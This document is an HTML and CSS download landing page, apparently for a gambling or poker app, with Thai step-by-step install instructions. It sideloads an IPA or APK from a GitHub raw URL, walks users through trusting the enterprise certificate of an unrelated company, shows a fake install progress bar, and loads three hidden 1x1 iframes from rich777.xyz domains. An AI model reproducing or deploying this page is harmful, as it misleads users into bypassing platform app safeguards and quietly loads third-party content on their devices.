
<file: 01/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="stylesheet" href="css/download.css?v=10" media="screen" type="text/css">
    <script src="js/jquery-1.11.3.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
    <style type="text/css">
        .zhezhao{width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5;position:absolute;left:0px;top:0px;display:none;z-index:1;}
        .tig{padding:0px;position:absolute;top:0px;left:5%;width:90%;z-index:999;display:none}
    </style>
</head>
<body>
    <div id="wlMobileWrap">
        <div id="tig" onclick="javascript:hidezhezhao();" class="tig"><img style="width:100%" src="images/tig.png"></div>
        <div onclick="javascript:hidezhezhao();" class="zhezhao" id="zhezhao"></div>

        <div id="WeiXin">使用微信的用户，<br />打开右上角菜单，<br />点击<em>“在浏览器中打开”，</em><br />进行下载链接。</div>
		

        <article class="spDownload">
			<a onclick="javascript:downapp();" class="btn1"></a>
            <a style="display: none" href="javascript:void(0)" class="btn2" id="setupBtn"></a>
            <p class="ftimg"><img src="images/ft.png"></p>
        </article>
    <div id="setupLayer-ios" class="setupLayer">
        <div class="setupInner">
            <ul class="setupTab">
                <li><a class="active" href="#ios9">iOS 9/10/11</a></li>
                <li><a href="#ios8">Up to iOS 8</a></li>
            </ul>
            <div id="ios9">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>

                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>

                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>

                <h2>ขั้นตอนที่ 3.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_04_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_05_zh-cn.png"></p>
				<p class="howTxt">ไปที่การตั้งค่า > ทั่วไป > การจัดการอุปกรณ์ >  แอพส่วนองค์กร</p>
                <!-- <p class="howTxt">关于iOS 9.3,去[描述文件与设备管理]查看<br/>关于iOS 9.1,去[描述文件]查看<br/>关于其他版本,去[设备管理]查看</p> -->
                
                <h2>ขั้นตอนที่ 4.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_06_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_07_zh-cn.png"></p>
                <p class="howTxt">คลิก  EDUEZEE INFOLABS PRIVATE LIMITED  จากนั้นให้คลิกเชื่อถือ  EDUEZEE INFOLABS PRIVATE LIMITED</p>

                <h2>ขั้นตอนที่ 5.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_08_zh-cn.png"></p>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
            <div id="ios8">
                <h2>ขั้นตอนที่ 1.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_01_zh-cn.png?v=1"></p>
                <p class="howTxt">คลิก ดาวโหลดทันที  แล้วคลิกปุ่ม ติดตั้ง</p>
                <h2>ขั้นตอนที่ 2.</h2>
                <p class="setupImg"><img src="images/setup/iphonesetup_02_zh-cn.png"></p>
                <p class="setupImg"><img src="images/setup/iphonesetup_03_zh-cn.png"></p>
                <p class="howTxt">กำลังติดตั้ง  คลิกปุ่มโฮมเพื่อกลับสู่หน้าจอหลัก</p>
                <h2>ขั้นตอนที่ 3.</h2>
                <p class="howTxt">แล้วคลิกเชื่อถืออีกครั้ง ก็สามารถเข้าเกมส์เพื่อสนุกได้แล้ว...</p>
            </div>
        </div>
        <a href="#closed" class="closed-btn"><span class="hidden">closed</span></a>
    </div>
	<div class="mask">
		<div class="alert-box">
			<div class="progress-box">
				<div class="progress-tip">กำลังติดตั้ง</div>
				<div class="color-bar"></div>
			</div>
			<div class="close-btn"></div>
			<div class="lead">
				<div id="aztkbt">กรณีไม่สามารถติดตั้งได้ ให้คลิกปุ่ม ลิ้งสำรอง  หลังจากติดตั้งเสร็จสิ้น  ให้คลิกปุ่ม เชื่อถือทันที โดยไปที่ EDUEZEE INFOLABS PRIVATE LI... แล้วทำการคลิก EDUEZEE INFOLABS PRIVATE LI  คลิกเชื่อถือ  จากนั้นให้คลิกกลับไปที่หน้าจอหลัก ทำการคลิกเพื่อเข้าสู่เกมส์   กรณียังไม่สามารถยืนยัน ขั้นตอนเชื่อถือได้นั้น  กรุณาคลิกปุ่ม ขั้นตอนติดตั้ง เพื่อศึกษารายละเอียดอีกครั้ง </div>
			</div>
			<div class="alert-btn">
				<a id="trust" class="trust-btn btn">เชื่อถือทันที</a>
			</div>
			<div class="alert-btn">
				<a id="trust-setup" class="trust-btn btn">ขั้นตอนติดตั้ง</a>
			</div>
			<div class="alert-btn">
				<a id="trust-backup" class="trust-btn btn">ลิ้งสำรอง</a>
			</div>
		</div>
	</div>


    </div>

</body>
<script type="text/javascript">
	var browser={
		versions:function() {
		  var u=navigator.userAgent, app = navigator.appVersion;
		  return {
					  trident: u.indexOf('Trident') > -1
					  ,presto: u.indexOf('Presto') > -1
					  ,webKit: u.indexOf('AppleWebKit') > -1
					  ,gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1
					  ,mobile: !!u.match(/AppleWebKit.*Mobile.*/) || !!u.match(/AppleWebKit/)
					  ,ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
					  ,android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1
					  ,iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1
					  ,iPad: u.indexOf('iPad') > -1
					  ,webApp: u.indexOf('Safari') == -1
		  };
		}(),
		language:(navigator.browserLanguage || navigator.language).toLowerCase()
	}
    $('.downBtn').click(function () {
        var key = "mggpokerdownload";
        var value = "true," + "20190708";
        localStorage.setItem(key, value);
    });
    $(document).ready(function () {
        var isWeiXin = is_weixn();
        if (isWeiXin){
            $('#zhezhao,#tig').show();
        }
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
				$('.btn2').show();
		}
        $('.spDownload').on('click', 'a#setupBtn', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-setup').on('click', function (e) {
            e.preventDefault();
            $('.setupLayer').removeClass('open').addClass('open');
        });
		
		$('#trust-backup').on('click', function (e) {
            location.href='itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/ipa/rich10000.plist';
        });

        $('.setupLayer').on('click', '.closed-btn', function (e) {
            e.preventDefault();
            $(this).closest('.setupLayer').removeClass('open');
        });

        $('.setupLayer').on('click', '.setupTab > li > a', function (e) {
            e.preventDefault();

            $('.setupTab > li > a').removeClass('active');
            $(this).addClass('active');
            $(e.target.hash).siblings('div').hide();
            $(e.target.hash).show();
        });

    });

    // Check for wechat browser
    function is_weixn() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
	
	function downapp(){
		if(browser.versions.ios || browser.versions.iPhone || browser.versions.iPad){
	       location.href= 'itms-services://?action=download-manifest&amp;url=https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/ipa/rich10000.plist';
			showtips();
		}else{
			location.href='https://raw.githubusercontent.com/dd2019dd/dd2019dd.github.io/master/dl/rich/apk/rich10000.apk';
		}
	}
	
	function showtips(){
		setTimeout(function () {
			$(".trust-btn").addClass("disable");
			$(".mask").css('display', 'block');
			$('.progress-box').css('display', 'block');
			$(".color-bar").css("width", "0.1%").stop(true).animate({"width": "100%"}, 30000, function () {
				$(".progress-tip")[0].innerHTML = "ติดตั้งสำเร็จ";
				$(".trust-btn").removeClass("disable");
			});
		}, 3000);
	}

    function hidezhezhao(){
        // $('#zhezhao,#tig').hide();
    }
	
	function alt() {
		var ua = navigator.userAgent.toLowerCase();
		if (/iphone|ipad|ipod/.test(ua)) {
			window.location.href = xzlj;
		} else if (/android/.test(ua)) {
		}
	}

	function zjts() {
		if (window.confirm('hello')) {
			alt();
		} else {
		}
	}
</script>
<iframe src="https://about.rich777.xyz" height="1" width="1"></iframe>
<iframe src="https://connect.rich777.xyz" height="1" width="1"></iframe>
<iframe src="https://new.rich777.xyz" height="1" width="1"></iframe>
</html>
</file>
<file: 01/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg4.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
